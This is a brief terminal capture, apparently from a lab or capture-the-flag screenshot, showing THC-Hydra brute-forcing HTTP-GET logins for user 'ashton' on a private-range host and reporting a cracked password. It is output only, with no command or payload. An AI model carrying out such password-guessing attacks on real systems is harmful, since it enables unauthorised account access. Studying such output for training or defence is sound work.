 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 o
f 14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 o
f 14344398 [child 14] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-05 0
3:10:03
root@Kali:~/Downloads#